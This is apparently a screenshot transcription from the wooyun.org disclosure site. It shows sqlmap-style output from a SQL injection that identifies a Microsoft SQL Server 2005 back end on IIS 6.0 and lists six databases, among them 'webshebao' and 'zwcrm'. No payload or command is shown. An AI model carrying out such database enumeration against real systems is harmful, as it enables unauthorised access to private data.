 [14:01:49] [INFO] testing Microsoft SQL Server
[14:01:50] [INFO] confirming Microsoft SQL Server
[14:01:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[14:01:54] [INFO] fetching database names
[14:01:56] [INFO] the SQL query used returns 6 entries
[14:01:58] [INFO] retrieved: master
[14:02:02] [INFO] retrieved: model
[14:02:04] [INFO] retrieved: msdb
[14:02:06] [INFO] retrieved: tempdb
[14:02:08] [INFO] retrieved: webshebao
[14:02:10] [INFO] retrieved: zwcrm
available databases [6]:
[*] master
[*] model
[*] msdb
[*] tempdb
[*] webshebao
[*] zwcrm
www.wooyun.org